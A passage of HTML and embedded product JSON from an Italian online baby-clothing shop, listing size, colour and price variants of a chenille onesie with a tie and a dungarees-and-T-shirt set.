SENAPE\/CIELO","featured_media":{"alt":null,"id":44763972305220,"position":1,"preview_image":{"aspect_ratio":0.837,"height":3901,"width":3264,"src":"\/\/shop.spio.it\/cdn\/shop\/files\/TUTINALU2367SENAPE_1.png?v=1692777919"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46982239912260,"title":"Cielo\/Senape \/ 9-12 Mesi","option1":"Cielo\/Senape","option2":"9-12 Mesi","option3":null,"sku":"TU4741542519-9M","requires_shipping":true,"taxable":true,"featured_image":{"id":51953895440708,"product_id":8619721818436,"position":1,"created_at":"2023-08-23T10:05:14+02:00","updated_at":"2023-08-23T10:05:19+02:00","alt":null,"width":3264,"height":3901,"src":"\/\/shop.spio.it\/cdn\/shop\/files\/TUTINALU2367SENAPE_1.png?v=1692777919","variant_ids":[46982239748420,46982239813956,46982239879492,46982239912260]},"available":true,"name":"Tutina con Cravatta, Luglio - Cielo\/Senape \/ 9-12 Mesi","public_title":"Cielo\/Senape \/ 9-12 Mesi","options":["Cielo\/Senape","9-12 Mesi"],"price":1699,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"LU2367 SENAPE\/CIELO","featured_media":{"alt":null,"id":44763972305220,"position":1,"preview_image":{"aspect_ratio":0.837,"height":3901,"width":3264,"src":"\/\/shop.spio.it\/cdn\/shop\/files\/TUTINALU2367SENAPE_1.png?v=1692777919"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46982239945028,"title":"Blu\/Beige \/ 0-3 Mesi","option1":"Blu\/Beige","option2":"0-3 Mesi","option3":null,"sku":"TU4741540847-0","requires_shipping":true,"taxable":true,"featured_image":{"id":51953895571780,"product_id":8619721818436,"position":3,"created_at":"2023-08-23T10:05:14+02:00","updated_at":"2023-08-24T10:51:32+02:00","alt":null,"width":3206,"height":3821,"src":"\/\/shop.spio.it\/cdn\/shop\/files\/TUTINALU2367BEIGE_1.png?v=1692867092","variant_ids":[46982239945028,46982239977796,46982240010564,46982240043332]},"available":false,"name":"Tutina con Cravatta, Luglio - Blu\/Beige \/ 0-3 Mesi","public_title":"Blu\/Beige \/ 0-3 Mesi","options":["Blu\/Beige","0-3 Mesi"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"LU2367 BEIGE\/BLU","featured_media":{"alt":null,"id":44763972337988,"position":3,"preview_image":{"aspect_ratio":0.839,"height":3821,"width":3206,"src":"\/\/shop.spio.it\/cdn\/shop\/files\/TUTINALU2367BEIGE_1.png?v=1692867092"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46982239977796,"title":"Blu\/Beige \/ 3-6 Mesi","option1":"Blu\/Beige","option2":"3-6 Mesi","option3":null,"sku":"TU4741540847-3M","requires_shipping":true,"taxable":true,"featured_image":{"id":51953895571780,"product_id":8619721818436,"position":3,"created_at":"2023-08-23T10:05:14+02:00","updated_at":"2023-08-24T10:51:32+02:00","alt":null,"width":3206,"height":3821,"src":"\/\/shop.spio.it\/cdn\/shop\/files\/TUTINALU2367BEIGE_1.png?v=1692867092","variant_ids":[46982239945028,46982239977796,46982240010564,46982240043332]},"available":false,"name":"Tutina con Cravatta, Luglio - Blu\/Beige \/ 3-6 Mesi","public_title":"Blu\/Beige \/ 3-6 Mesi","options":["Blu\/Beige","3-6 Mesi"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"LU2367 BEIGE\/BLU","featured_media":{"alt":null,"id":44763972337988,"position":3,"preview_image":{"aspect_ratio":0.839,"height":3821,"width":3206,"src":"\/\/shop.spio.it\/cdn\/shop\/files\/TUTINALU2367BEIGE_1.png?v=1692867092"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46982240010564,"title":"Blu\/Beige \/ 6-9 Mesi","option1":"Blu\/Beige","option2":"6-9 Mesi","option3":null,"sku":"TU4741540847-6M","requires_shipping":true,"taxable":true,"featured_image":{"id":51953895571780,"product_id":8619721818436,"position":3,"created_at":"2023-08-23T10:05:14+02:00","updated_at":"2023-08-24T10:51:32+02:00","alt":null,"width":3206,"height":3821,"src":"\/\/shop.spio.it\/cdn\/shop\/files\/TUTINALU2367BEIGE_1.png?v=1692867092","variant_ids":[46982239945028,46982239977796,46982240010564,46982240043332]},"available":false,"name":"Tutina con Cravatta, Luglio - Blu\/Beige \/ 6-9 Mesi","public_title":"Blu\/Beige \/ 6-9 Mesi","options":["Blu\/Beige","6-9 Mesi"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"LU2367 BEIGE\/BLU","featured_media":{"alt":null,"id":44763972337988,"position":3,"preview_image":{"aspect_ratio":0.839,"height":3821,"width":3206,"src":"\/\/shop.spio.it\/cdn\/shop\/files\/TUTINALU2367BEIGE_1.png?v=1692867092"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46982240043332,"title":"Blu\/Beige \/ 9-12 Mesi","option1":"Blu\/Beige","option2":"9-12 Mesi","option3":null,"sku":"TU4741540847-9M","requires_shipping":true,"taxable":true,"featured_image":{"id":51953895571780,"product_id":8619721818436,"position":3,"created_at":"2023-08-23T10:05:14+02:00","updated_at":"2023-08-24T10:51:32+02:00","alt":null,"width":3206,"height":3821,"src":"\/\/shop.spio.it\/cdn\/shop\/files\/TUTINALU2367BEIGE_1.png?v=1692867092","variant_ids":[46982239945028,46982239977796,46982240010564,46982240043332]},"available":false,"name":"Tutina con Cravatta, Luglio - Blu\/Beige \/ 9-12 Mesi","public_title":"Blu\/Beige \/ 9-12 Mesi","options":["Blu\/Beige","9-12 Mesi"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"LU2367 BEIGE\/BLU","featured_media":{"alt":null,"id":44763972337988,"position":3,"preview_image":{"aspect_ratio":0.839,"height":3821,"width":3206,"src":"\/\/shop.spio.it\/cdn\/shop\/files\/TUTINALU2367BEIGE_1.png?v=1692867092"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46982240076100,"title":"Grigio\/Verde \/ 0-3 Mesi","option1":"Grigio\/Verde","option2":"0-3 Mesi","option3":null,"sku":"TU4741541316-0","requires_shipping":true,"taxable":true,"featured_image":{"id":51953895407940,"product_id":8619721818436,"position":5,"created_at":"2023-08-23T10:05:14+02:00","updated_at":"2023-08-24T10:51:32+02:00","alt":null,"width":2918,"height":3438,"src":"\/\/shop.spio.it\/cdn\/shop\/files\/TUTINALU2367STRISCEGRIGIO_1.png?v=1692867092","variant_ids":[46982240076100,46982240108868,46982240141636,46982240174404]},"available":true,"name":"Tutina con Cravatta, Luglio - Grigio\/Verde \/ 0-3 Mesi","public_title":"Grigio\/Verde \/ 0-3 Mesi","options":["Grigio\/Verde","0-3 Mesi"],"price":2099,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"LU2367 STR\/GR\/VERDE","featured_media":{"alt":null,"id":44763972370756,"position":5,"preview_image":{"aspect_ratio":0.849,"height":3438,"width":2918,"src":"\/\/shop.spio.it\/cdn\/shop\/files\/TUTINALU2367STRISCEGRIGIO_1.png?v=1692867092"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46982240108868,"title":"Grigio\/Verde \/ 3-6 Mesi","option1":"Grigio\/Verde","option2":"3-6 Mesi","option3":null,"sku":"TU4741541316-3M","requires_shipping":true,"taxable":true,"featured_image":{"id":51953895407940,"product_id":8619721818436,"position":5,"created_at":"2023-08-23T10:05:14+02:00","updated_at":"2023-08-24T10:51:32+02:00","alt":null,"width":2918,"height":3438,"src":"\/\/shop.spio.it\/cdn\/shop\/files\/TUTINALU2367STRISCEGRIGIO_1.png?v=1692867092","variant_ids":[46982240076100,46982240108868,46982240141636,46982240174404]},"available":false,"name":"Tutina con Cravatta, Luglio - Grigio\/Verde \/ 3-6 Mesi","public_title":"Grigio\/Verde \/ 3-6 Mesi","options":["Grigio\/Verde","3-6 Mesi"],"price":2099,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"LU2367 STR\/GR\/VERDE","featured_media":{"alt":null,"id":44763972370756,"position":5,"preview_image":{"aspect_ratio":0.849,"height":3438,"width":2918,"src":"\/\/shop.spio.it\/cdn\/shop\/files\/TUTINALU2367STRISCEGRIGIO_1.png?v=1692867092"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46982240141636,"title":"Grigio\/Verde \/ 6-9 Mesi","option1":"Grigio\/Verde","option2":"6-9 Mesi","option3":null,"sku":"TU4741541316-6M","requires_shipping":true,"taxable":true,"featured_image":{"id":51953895407940,"product_id":8619721818436,"position":5,"created_at":"2023-08-23T10:05:14+02:00","updated_at":"2023-08-24T10:51:32+02:00","alt":null,"width":2918,"height":3438,"src":"\/\/shop.spio.it\/cdn\/shop\/files\/TUTINALU2367STRISCEGRIGIO_1.png?v=1692867092","variant_ids":[46982240076100,46982240108868,46982240141636,46982240174404]},"available":false,"name":"Tutina con Cravatta, Luglio - Grigio\/Verde \/ 6-9 Mesi","public_title":"Grigio\/Verde \/ 6-9 Mesi","options":["Grigio\/Verde","6-9 Mesi"],"price":2099,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"LU2367 STR\/GR\/VERDE","featured_media":{"alt":null,"id":44763972370756,"position":5,"preview_image":{"aspect_ratio":0.849,"height":3438,"width":2918,"src":"\/\/shop.spio.it\/cdn\/shop\/files\/TUTINALU2367STRISCEGRIGIO_1.png?v=1692867092"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46982240174404,"title":"Grigio\/Verde \/ 9-12 Mesi","option1":"Grigio\/Verde","option2":"9-12 Mesi","option3":null,"sku":"TU4741541316-9M","requires_shipping":true,"taxable":true,"featured_image":{"id":51953895407940,"product_id":8619721818436,"position":5,"created_at":"2023-08-23T10:05:14+02:00","updated_at":"2023-08-24T10:51:32+02:00","alt":null,"width":2918,"height":3438,"src":"\/\/shop.spio.it\/cdn\/shop\/files\/TUTINALU2367STRISCEGRIGIO_1.png?v=1692867092","variant_ids":[46982240076100,46982240108868,46982240141636,46982240174404]},"available":false,"name":"Tutina con Cravatta, Luglio - Grigio\/Verde \/ 9-12 Mesi","public_title":"Grigio\/Verde \/ 9-12 Mesi","options":["Grigio\/Verde","9-12 Mesi"],"price":2099,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"LU2367 STR\/GR\/VERDE","featured_media":{"alt":null,"id":44763972370756,"position":5,"preview_image":{"aspect_ratio":0.849,"height":3438,"width":2918,"src":"\/\/shop.spio.it\/cdn\/shop\/files\/TUTINALU2367STRISCEGRIGIO_1.png?v=1692867092"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
            }
          </script>
          <form
            class="productitem--swatches-container"
            data-swatches-container
            aria-label="colore opzioni per Tutina con Cravatta, Luglio"
          >
            
              
              <label>
                <input
                  class="productitem--swatches-input sold_out_option--hidden"
                  type="radio"
                  tabindex="0"
                  name="swatch"
                  value="Cielo/Senape"
                  aria-label="Cielo/Senape"
                  
                >
                
                
                
                
<div
                  class="productitem--swatches-swatch-wrapper"
                  data-swatch-tooltip="Cielo/Senape"
                  data-swatch
                  style="
--swatch-inner-transform-x: 0.875;
            --swatch-inner-transform-y: 0.875;

"
                >
                  <div class="productitem--swatches-swatch">
                    <div
                      class="productitem--swatches-swatch-inner"
                      style="
                        
      background-color: cielo-senape;
    
background-image: url('//shop.spio.it/cdn/shop/files/TUTINALU2367SENAPE_1_x64_crop_center.png?v=1692777919');
            width: 32.0px;
            border: 0; 


                        
                      "
                    >
                    </div>
                  </div>
                </div>
              </label>
            
              
              <label>
                <input
                  class="productitem--swatches-input sold_out_option--hidden"
                  type="radio"
                  tabindex="0"
                  name="swatch"
                  value="Blu/Beige"
                  aria-label="Blu/Beige"
                  
                >
                
                
                
                
<div
                  class="productitem--swatches-swatch-wrapper"
                  data-swatch-tooltip="Blu/Beige"
                  data-swatch
                  style="
--swatch-inner-transform-x: 0.875;
            --swatch-inner-transform-y: 0.875;

"
                >
                  <div class="productitem--swatches-swatch">
                    <div
                      class="productitem--swatches-swatch-inner"
                      style="
                        
      background-color: blu-beige;
    
background-image: url('//shop.spio.it/cdn/shop/files/TUTINALU2367BEIGE_1_x64_crop_center.png?v=1692867092');
            width: 32.0px;
            border: 0; 


                        
                      "
                    >
                    </div>
                  </div>
                </div>
              </label>
            
              
              <label>
                <input
                  class="productitem--swatches-input sold_out_option--hidden"
                  type="radio"
                  tabindex="0"
                  name="swatch"
                  value="Grigio/Verde"
                  aria-label="Grigio/Verde"
                  
                >
                
                
                
                
<div
                  class="productitem--swatches-swatch-wrapper"
                  data-swatch-tooltip="Grigio/Verde"
                  data-swatch
                  style="
--swatch-inner-transform-x: 0.875;
            --swatch-inner-transform-y: 0.875;

"
                >
                  <div class="productitem--swatches-swatch">
                    <div
                      class="productitem--swatches-swatch-inner"
                      style="
                        
      background-color: grigio-verde;
    
background-image: url('//shop.spio.it/cdn/shop/files/TUTINALU2367STRISCEGRIGIO_1_x64_crop_center.png?v=1692867092');
            width: 32.0px;
            border: 0; 


                        
                      "
                    >
                    </div>
                  </div>
                </div>
              </label>
            
          </form>
          <button
            class="productitem--swatches-count-wrapper"
            tabindex="0"
            data-swatch-count-wrapper
            aria-label="Selettori"
          >
            <div class="productitem--swatches-count" data-swatch-count>+</div>
          </button>
        </div>
        

        

        <h2 class="productitem--title">
          <a href="/collections/primi-passi/products/tutina-con-cravatta-luglio" data-product-page-link>
            Tutina con Cravatta, Luglio
          </a>
        </h2>

        
          
        

        
         















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8619721818436'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





        
        
          






























<div class="price productitem__price ">
  
    <div
      class="price__compare-at "
      data-price-compare-container
    >

      
        <span class="money price__original" data-price-original></span>
      
    </div>


    
      
      <div class="price__compare-at--hidden" data-compare-price-range-hidden>
        
          <span class="visually-hidden">Prezzo originale</span>
          <span class="money price__compare-at--min" data-price-compare-min>
            €16,99
          </span>
          -
          <span class="visually-hidden">Prezzo originale</span>
          <span class="money price__compare-at--max" data-price-compare-max>
            €20,99
          </span>
        
      </div>
      <div class="price__compare-at--hidden" data-compare-price-hidden>
        <span class="visually-hidden">Prezzo originale</span>
        <span class="money price__compare-at--single" data-price-compare>
          
        </span>
      </div>
    
  

  <div class="price__current  " data-price-container>

    

    
      
      
        
          <span class="money price__current--min" data-price-min>€16,99</span>
          -
          <span class="money price__current--max" data-price-max>€20,99</span>
        
      
    
    
  </div>

  
    
    <div class="price__current--hidden" data-current-price-range-hidden>
      
        <span class="money price__current--min" data-price-min>€16,99</span>
        -
        <span class="money price__current--max" data-price-max>€20,99</span>
      
    </div>
    <div class="price__current--hidden" data-current-price-hidden>
      <span class="visually-hidden">Prezzo corrente</span>
      <span class="money" data-price>
        €16,99
      </span>
    </div>
  

  
    
    
    
    

    <div
      class="
        productitem__unit-price
        hidden
      "
      data-unit-price
    >
      <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
    </div>
  

  
</div>


        

        

        
          

          
            
          
        

        
          <div class="productitem--description">
            <p>Tutina in calda ciniglia cin simpatica cravatta applicata al colletto in pandan con i colori della tutina
Disponibile in 3 varianti:
-Cielo/Senape-...</p>

            
              <a
                href="/collections/primi-passi/products/tutina-con-cravatta-luglio"
                class="productitem--link"
                data-product-page-link
              >
                Visualizza tutti i dettagli
              </a>
            
          </div>
        
      </div>

      
        
          
          
          

          
          

          

          
          <!-- "snippets/preorder-now-collection-item.liquid" was not rendered, the associated app was uninstalled -->
          <div class="productitem--actions" data-product-actions>
            <div class="productitem--listview-price">
              






























<div class="price productitem__price ">
  
    <div
      class="price__compare-at "
      data-price-compare-container
    >

      
        <span class="money price__original" data-price-original></span>
      
    </div>


    
      
      <div class="price__compare-at--hidden" data-compare-price-range-hidden>
        
          <span class="visually-hidden">Prezzo originale</span>
          <span class="money price__compare-at--min" data-price-compare-min>
            €16,99
          </span>
          -
          <span class="visually-hidden">Prezzo originale</span>
          <span class="money price__compare-at--max" data-price-compare-max>
            €20,99
          </span>
        
      </div>
      <div class="price__compare-at--hidden" data-compare-price-hidden>
        <span class="visually-hidden">Prezzo originale</span>
        <span class="money price__compare-at--single" data-price-compare>
          
        </span>
      </div>
    
  

  <div class="price__current  " data-price-container>

    

    
      
      
        
          <span class="money price__current--min" data-price-min>€16,99</span>
          -
          <span class="money price__current--max" data-price-max>€20,99</span>
        
      
    
    
  </div>

  
    
    <div class="price__current--hidden" data-current-price-range-hidden>
      
        <span class="money price__current--min" data-price-min>€16,99</span>
        -
        <span class="money price__current--max" data-price-max>€20,99</span>
      
    </div>
    <div class="price__current--hidden" data-current-price-hidden>
      <span class="visually-hidden">Prezzo corrente</span>
      <span class="money" data-price>
        €16,99
      </span>
    </div>
  

  
    
    
    
    

    <div
      class="
        productitem__unit-price
        hidden
      "
      data-unit-price
    >
      <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
    </div>
  

  
</div>


            </div>

            <div class="productitem--listview-badge">
              



























            </div>

            

            
              <div
                class="
                  productitem--action
                  atc--button
                  
                "
              >
                <button
                  class="productitem--action-trigger productitem--action-atc button-primary"
                  type="button"
                  aria-label="Scegli le opzioni"
                  
                    data-quickshop-slim
                  
                  data-variant-id="46982239748420"
                  
                >
                  <span class="atc-button--text">
                    Scegli le opzioni
                  </span>
                  <span class="atc-button--icon"><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="26"
  height="26"
  viewBox="0 0 26 26"
  xmlns="http://www.w3.org/2000/svg"
>
  <g fill-rule="nonzero" fill="currentColor">
    <path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
  </g>
</svg></span>
                </button>
              </div>
            
          </div>
        
      
    </div>
  </div>

  
    <script type="application/json" data-quick-buy-settings>
      {
        "cart_redirection": false,
        "money_format": "€{{amount_with_comma_separator}}"
      }
    </script>
  
</li>
          
          	
          		
          	
  			
            



















  
    
    











    



<li
  class="productgrid--item  imagestyle--natural    productitem--sale        show-actions--mobile"
  data-product-item
  data-product-quickshop-url="/collections/primi-passi/products/salopette-t-shirt-piccolo-giocatore-luglio"
  
>
  <div class="productitem" data-product-item-content>
    
    
    
    

    

    

    <div class="productitem__container">
      

      <div class="productitem__image-container">
        <a
          class="productitem--image-link"
          href="/collections/primi-passi/products/salopette-t-shirt-piccolo-giocatore-luglio"
          aria-label="/products/salopette-t-shirt-piccolo-giocatore-luglio"
          tabindex="-1"
          data-product-page-link
        >
          <figure
            class="productitem--image"
            data-product-item-image
            
              style="--product-grid-item-image-aspect-ratio: 1.0;"
            
          >
            
              
                
                

  
    <noscript data-rimg-noscript>
      <img
        
          src="//shop.spio.it/cdn/shop/products/LU2313_3_512x512.jpg?v=1675682875"
        

        alt=""
        data-rimg="noscript"
        srcset="//shop.spio.it/cdn/shop/products/LU2313_3_512x512.jpg?v=1675682875 1x, //shop.spio.it/cdn/shop/products/LU2313_3_1024x1024.jpg?v=1675682875 2x, //shop.spio.it/cdn/shop/products/LU2313_3_1198x1198.jpg?v=1675682875 2.34x"
        class="productitem--image-alternate"
        
        
      >
    </noscript>
  

  <img
    
      src="//shop.spio.it/cdn/shop/products/LU2313_3_512x512.jpg?v=1675682875"
    
    alt=""

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//shop.spio.it/cdn/shop/products/LU2313_3_{size}.jpg?v=1675682875"
      data-rimg-max="1200x1200"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='512'></svg>"
    

    class="productitem--image-alternate"
    
    
  >



  <div data-rimg-canvas></div>


              
              

  
    <noscript data-rimg-noscript>
      <img
        
          src="//shop.spio.it/cdn/shop/products/LU2313_4_512x512.jpg?v=1675682857"
        

        alt=""
        data-rimg="noscript"
        srcset="//shop.spio.it/cdn/shop/products/LU2313_4_512x512.jpg?v=1675682857 1x, //shop.spio.it/cdn/shop/products/LU2313_4_1024x1024.jpg?v=1675682857 2x, //shop.spio.it/cdn/shop/products/LU2313_4_1198x1198.jpg?v=1675682857 2.34x"
        class="productitem--image-primary"
        
        
      >
    </noscript>
  

  <img
    
      src="//shop.spio.it/cdn/shop/products/LU2313_4_512x512.jpg?v=1675682857"
    
    alt=""

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//shop.spio.it/cdn/shop/products/LU2313_4_{size}.jpg?v=1675682857"
      data-rimg-max="1200x1200"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='512'></svg>"
    

    class="productitem--image-primary"
    
    
  >



  <div data-rimg-canvas></div>


            

            



























  
  
  

  <span class="productitem__badge productitem__badge--sale"
    data-badge-sales
    
  >
    <span data-badge-sales-range>
      
        Offerta
      
    </span>
    <span data-badge-sales-single style="display: none;">
      
        Offerta
      
    </span>
  </span>
          </figure>
        </a>
      </div><div class="productitem--info">
        
          
<div
          class="
            productitem--swatches
            
          "
          data-swatches
        >
          <script type="application/json" data-swatch-data>
            {
              "swatchOptionKey": "option1",
              "variants": [{"id":44335133655315,"title":"Grigio \/ 0-3 Mesi","option1":"Grigio","option2":"0-3 Mesi","option3":null,"sku":"CM4741390623-0","requires_shipping":true,"taxable":true,"featured_image":{"id":40528884203795,"product_id":8104003993875,"position":3,"created_at":"2023-02-06T12:27:51+01:00","updated_at":"2023-02-06T12:27:55+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/shop.spio.it\/cdn\/shop\/products\/LU2313_7.jpg?v=1675682875","variant_ids":[44335133655315,44335133688083,44335133720851,44335133753619,44335133786387,44335133819155,44335133851923]},"available":true,"name":"Salopette + T-Shirt Piccolo Giocatore, Luglio - Grigio \/ 0-3 Mesi","public_title":"Grigio \/ 0-3 Mesi","options":["Grigio","0-3 Mesi"],"price":1699,"weight":0,"compare_at_price":2499,"inventory_management":"shopify","barcode":"LU2313","featured_media":{"alt":null,"id":32865131528467,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/shop.spio.it\/cdn\/shop\/products\/LU2313_7.jpg?v=1675682875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44335133688083,"title":"Grigio \/ 3-6 Mesi","option1":"Grigio","option2":"3-6 Mesi","option3":null,"sku":"CM4741390623-3M","requires_shipping":true,"taxable":true,"featured_image":{"id":40528884203795,"product_id":8104003993875,"position":3,"created_at":"2023-02-06T12:27:51+01:00","updated_at":"2023-02-06T12:27:55+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/shop.spio.it\/cdn\/shop\/products\/LU2313_7.jpg?v=1675682875","variant_ids":[44335133655315,44335133688083,44335133720851,44335133753619,44335133786387,44335133819155,44335133851923]},"available":true,"name":"Salopette + T-Shirt Piccolo Giocatore, Luglio - Grigio \/ 3-6 Mesi","public_title":"Grigio \/ 3-6 Mesi","options":["Grigio","3-6 Mesi"],"price":1699,"weight":0,"compare_at_price":2499,"inventory_management":"shopify","barcode":"LU2313","featured_media":{"alt":null,"id":32865131528467,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/shop.spio.it\/cdn\/shop\/products\/LU2313_7.jpg?v=1675682875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44335133720851,"title":"Grigio \/ 6-9 Mesi","option1":"Grigio","option2":"6-9 Mesi","option3":null,"sku":"CM4741390623-6M","requires_shipping":true,"taxable":true,"featured_image":{"id":40528884203795,"product_id":8104003993875,"position":3,"created_at":"2023-02-06T12:27:51+01:00","updated_at":"2023-02-06T12:27:55+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/shop.spio.it\/cdn\/shop\/products\/LU2313_7.jpg?v=1675682875","variant_ids":[44335133655315,44335133688083,44335133720851,44335133753619,44335133786387,44335133819155,44335133851923]},"available":true,"name":"Salopette + T-Shirt Piccolo Giocatore, Luglio - Grigio \/ 6-9 Mesi","public_title":"Grigio \/ 6-9 Mesi","options":["Grigio","6-9 Mesi"],"price":1699,"weight":0,"compare_at_price":2499,"inventory_management":"shopify","barcode":"LU2313","featured_media":{"alt":null,"id":32865131528467,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/shop.spio.it\/cdn\/shop\/products\/LU2313_7.jpg?v=1675682875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44335133753619,"title":"Grigio \/ 9-12 Mesi","option1":"Grigio","option2":"9-12 Mesi","option3":null,"sku":"CM4741390623-9M","requires_shipping":true,"taxable":true,"featured_image":{"id":40528884203795,"product_id":8104003993875,"position":3,"created_at":"2023-02-06T12:27:51+01:00","updated_at":"2023-02-06T12:27:55+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/shop.spio.it\/cdn\/shop\/products\/LU2313_7.jpg?v=1675682875","variant_ids":[44335133655315,44335133688083,44335133720851,44335133753619,44335133786387,44335133819155,44335133851923]},"available":true,"name":"Salopette + T-Shirt Piccolo Giocatore, Luglio - Grigio \/ 9-12 Mesi","public_title":"Grigio \/ 9-12 Mesi","options":["Grigio","9-12 Mesi"],"price":1699,"weight":0,"compare_at_price":2499,"inventory_management":"shopify","barcode":"LU2313","featured_media":{"alt":null,"id":32865131528467,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/shop.spio.it\/cdn\/shop\/products\/LU2313_7.jpg?v=1675682875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44335133786387,"title":"Grigio \/ 12-18 Mesi","option1":"Grigio","option2":"12-18 Mesi","option3":null,"sku":"CM4741390623-12M","requires_shipping":true,"taxable":true,"featured_image":{"id":40528884203795,"product_id":8104003993875,"position":3,"created_at":"2023-02-06T12:27:51+01:00","updated_at":"2023-02-06T12:27:55+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/shop.spio.it\/cdn\/shop\/products\/LU2313_7.jpg?v=1675682875","variant_ids":[44335133655315,44335133688083,44335133720851,44335133753619,44335133786387,44335133819155,44335133851923]},"available":true,"name":"Salopette + T-Shirt Piccolo Giocatore, Luglio - Grigio \/ 12-18 Mesi","public_title":"Grigio \/ 12-18 Mesi","options":["Grigio","12-18 Mesi"],"price":1699,"weight":0,"compare_at_price":2499,"inventory_management":"shopify","barcode":"LU2313","featured_media":{"alt":null,"id":32865131528467,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/shop.spio.it\/cdn\/shop\/products\/LU2313_7.jpg?v=1675682875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44335133819155,"title":"Grigio \/ 18-24 Mesi","option1":"Grigio","option2":"18-24 Mesi","option3":null,"sku":"CM4741390623-18M","requires_shipping":true,"taxable":true,"featured_image":{"id":40528884203795,"product_id":8104003993875,"position":3,"created_at":"2023-02-06T12:27:51+01:00","updated_at":"2023-02-06T12:27:55+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/shop.spio.it\/cdn\/shop\/products\/LU2313_7.jpg?v=1675682875","variant_ids":[44335133655315,44335133688083,44335133720851,44335133753619,44335133786387,44335133819155,44335133851923]},"available":true,"name":"Salopette + T-Shirt Piccolo Giocatore, Luglio - Grigio \/ 18-24 Mesi","public_title":"Grigio \/ 18-24 Mesi","options":["Grigio","18-24 Mesi"],"price":1699,"weight":0,"compare_at_price":2499,"inventory_management":"shopify","barcode":"LU2313","featured_media":{"alt":null,"id":32865131528467,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/shop.spio.it\/cdn\/shop\/products\/LU2313_7.jpg?v=1675682875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44335133851923,"title":"Grigio \/ 24-36 Mesi","option1":"Grigio","option2":"24-36 Mesi","option3":null,"sku":"CM4741390623-24M","requires_shipping":true,"taxable":true,"featured_image":{"id":40528884203795,"product_id":8104003993875,"position":3,"created_at":"2023-02-06T12:27:51+01:00","updated_at":"2023-02-06T12:27:55+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/shop.spio.it\/cdn\/shop\/products\/LU2313_7.jpg?v=1675682875","variant_ids":[44335133655315,44335133688083,44335133720851,44335133753619,44335133786387,44335133819155,44335133851923]},"available":true,"name":"Salopette + T-Shirt Piccolo Giocatore, Luglio - Grigio \/ 24-36 Mesi","public_title":"Grigio \/ 24-36 Mesi","options":["Grigio","24-36 